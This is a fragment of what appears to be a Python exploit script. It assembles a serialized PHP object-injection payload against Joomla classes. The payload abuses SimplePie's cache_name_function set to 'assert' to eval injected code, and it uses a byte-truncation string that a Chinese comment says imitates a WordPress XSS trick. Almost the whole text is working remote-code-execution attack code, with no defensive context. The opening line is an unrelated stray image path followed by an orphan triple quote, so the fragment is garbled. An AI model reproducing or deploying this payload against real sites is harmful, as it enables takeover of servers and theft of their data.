 """
rce_payload = "eval({0})".format(conversor(rce_payload))
end = '\xf0\xfd\xfd\xfd' # 截断操作 仿照wordpress的xss
payload = r'''}__test||O:21:"JDatabaseDriverMysqli":'''\
r'''3:{s:2:"fc";O:17:"JSimplepieFactory":'''\
r'''0:{}s:21:"\0\0\0disconnectHandlers";'''\
r'''a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{'''\
r'''s:8:"sanitize";O:20:"JDatabaseDriverMysql":'''\
r'''0:{}s:8:"feed_url";'''
payload_field = "{0};JFactory::getConfig();exit".format(rce_payload)
payload += r'''s:{0}:"{1}"'''.format(str(len(payload_field)),
payload_field)
payload += r''';s:19:"cache_name_function";s:6:"assert";'''\
r'''s:5:"cache";b:1;s:11:"cache_class";O:20:'''\
r'''"JDatabaseDriverMysql":0:{}}i:1;s:4:'''\
r'''"init";}}s:13:"\0\0\0connection";b:1;}''' + end